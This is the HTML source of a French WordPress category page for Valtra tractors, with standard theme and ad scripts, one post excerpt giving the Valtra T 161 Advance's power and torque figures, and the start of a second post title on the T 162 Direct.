

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tracteur-et-tondeuse.com/category/tracteur-valtra/
body_size: 12709
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.tracteur-et-tondeuse.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Tracteur Valtra | Tracteur et tondeuse</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.tracteur-et-tondeuse.com/category/tracteur-valtra/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.tracteur-et-tondeuse.com\/category\/tracteur-valtra\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.tracteur-et-tondeuse.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.tracteur-et-tondeuse.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.tracteur-et-tondeuse.com\/category\/tracteur-valtra\/#listItem","name":"Tracteur Valtra"}},{"@type":"ListItem","@id":"https:\/\/www.tracteur-et-tondeuse.com\/category\/tracteur-valtra\/#listItem","position":2,"name":"Tracteur Valtra","previousItem":{"@type":"ListItem","@id":"https:\/\/www.tracteur-et-tondeuse.com#listItem","name":"Accueil"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.tracteur-et-tondeuse.com\/category\/tracteur-valtra\/#collectionpage","url":"https:\/\/www.tracteur-et-tondeuse.com\/category\/tracteur-valtra\/","name":"Tracteur Valtra | Tracteur et tondeuse","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.tracteur-et-tondeuse.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.tracteur-et-tondeuse.com\/category\/tracteur-valtra\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.tracteur-et-tondeuse.com\/#organization","name":"Tracteur et tondeuse","url":"https:\/\/www.tracteur-et-tondeuse.com\/"},{"@type":"WebSite","@id":"https:\/\/www.tracteur-et-tondeuse.com\/#website","url":"https:\/\/www.tracteur-et-tondeuse.com\/","name":"Tracteur et tondeuse","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.tracteur-et-tondeuse.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://www.tracteur-et-tondeuse.com/category/tracteur-valtra/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//www.tracteur-et-tondeuse.com' />
<link rel="alternate" type="application/rss+xml" title="Tracteur et tondeuse &raquo; Flux" href="https://www.tracteur-et-tondeuse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracteur et tondeuse &raquo; Flux des commentaires" href="https://www.tracteur-et-tondeuse.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracteur et tondeuse &raquo; Flux de la catégorie Tracteur Valtra" href="https://www.tracteur-et-tondeuse.com/category/tracteur-valtra/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tracteur-et-tondeuse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tracteur-et-tondeuse.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.tracteur-et-tondeuse.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.tracteur-et-tondeuse.com/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://www.tracteur-et-tondeuse.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.tracteur-et-tondeuse.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.tracteur-et-tondeuse.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://www.tracteur-et-tondeuse.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.tracteur-et-tondeuse.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.1' media='all' />
<script src="https://www.tracteur-et-tondeuse.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.tracteur-et-tondeuse.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">ouvrir le sous-menu<\/span>","collapse":"<span class=\"screen-reader-text\">fermer le sous-menu<\/span>"};
</script>
<script src="https://www.tracteur-et-tondeuse.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://www.tracteur-et-tondeuse.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.1" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://www.tracteur-et-tondeuse.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tracteur-et-tondeuse.com/wp-json/wp/v2/categories/472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tracteur-et-tondeuse.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style></head>

<body data-rsssl=1 class="archive category category-tracteur-valtra category-472 wp-embed-responsive wp-theme-twentyfifteen">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.tracteur-et-tondeuse.com/" rel="home">Tracteur et tondeuse</a></p>
										<button class="secondary-toggle">Menu et widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="bcn_widget-2" class="widget widget_breadcrumb_navxt"><div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.1 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Tracteur et tondeuse." href="https://www.tracteur-et-tondeuse.com" class="home">Tracteur et tondeuse</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">Tracteur Valtra</span></span></div></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Catégories</h2><form action="https://www.tracteur-et-tondeuse.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="21">Actu tracteur</option>
	<option class="level-0" value="467">Ensileuse</option>
	<option class="level-0" value="45">Festival tracteurs</option>
	<option class="level-0" value="299">Husqvarna</option>
	<option class="level-0" value="302">John Deere</option>
	<option class="level-0" value="29">Kiva</option>
	<option class="level-0" value="5">Micro tracteur</option>
	<option class="level-0" value="18">Moteur de tracteur</option>
	<option class="level-0" value="1">Non classé</option>
	<option class="level-0" value="16">Pièces de tracteur</option>
	<option class="level-0" value="4">Tondeuse</option>
	<option class="level-0" value="430">tondeuse électrique</option>
	<option class="level-0" value="338">tondeuse thermique</option>
	<option class="level-0" value="6">Tracteur agricole</option>
	<option class="level-0" value="58">Tracteur Austin</option>
	<option class="level-0" value="270">Tracteur Case</option>
	<option class="level-0" value="452">Tracteur Challenger</option>
	<option class="level-0" value="176">Tracteur Claas</option>
	<option class="level-0" value="39">Tracteur de collection</option>
	<option class="level-0" value="11">Tracteur Deutz</option>
	<option class="level-0" value="17">Tracteur Fendt</option>
	<option class="level-0" value="60">Tracteur Field Marshall</option>
	<option class="level-0" value="15">Tracteur forestier</option>
	<option class="level-0" value="10">Tracteur John Deere</option>
	<option class="level-0" value="57">Tracteur Landini</option>
	<option class="level-0" value="239">Tracteur Lanz</option>
	<option class="level-0" value="464">Tracteur Lindner</option>
	<option class="level-0" value="155">Tracteur Massey Harris</option>
	<option class="level-0" value="465">Tracteur McCormick</option>
	<option class="level-0" value="466">Tracteur New Holland</option>
	<option class="level-0" value="7">Tracteur occasion</option>
	<option class="level-0" value="55">Tracteur Porsche</option>
	<option class="level-0" value="59">Tracteur Renault</option>
	<option class="level-0" value="470">Tracteur Same</option>
	<option class="level-0" value="40">Tracteur Someca</option>
	<option class="level-0" value="56">Tracteur Titan</option>
	<option class="level-0" value="472" selected="selected">Tracteur Valtra</option>
	<option class="level-0" value="106">Tracteur Vierzon</option>
	<option class="level-0" value="339">Tracteur Viking</option>
	<option class="level-0" value="471">Tracteur Zetor</option>
	<option class="level-0" value="468">Vendangeuse</option>
	<option class="level-0" value="54">Video Tracteur</option>
	<option class="level-0" value="251">Wolf</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</aside><aside id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.tracteur-et-tondeuse.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Rechercher" />
			</form></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Catégorie : <span>Tracteur Valtra</span></h1>			</header><!-- .page-header -->

			
<article id="post-2148" class="post-2148 post type-post status-publish format-standard hentry category-tracteur-agricole category-tracteur-valtra">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-t-161-advance/" rel="bookmark">Tracteur Valtra T 161 Advance</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Le<strong> tracteur Valtra T 161 Advance</strong> est un tracteur agricole de 170 ch soit 125 kW avec un couple maxi 710 N.m à 1400 tr/min, un régime nominal de 2200 tr/min.</p>
<p> <a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-t-161-advance/#more-2148" class="more-link">Continuer la lecture de <span class="screen-reader-text">Tracteur Valtra T 161 Advance</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
	
			</footer><!-- .entry-footer -->

</article><!-- #post-2148 -->
<div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- tracresponsiv -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3931091111073843"
     data-ad-slot="3611399965"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<article id="post-2143" class="post-2143 post type-post status-publish format-standard hentry category-tracteur-agricole category-tracteur-valtra">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-t-162-direct/" rel="bookmark">Tracteur Valtra T 162 Direct</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
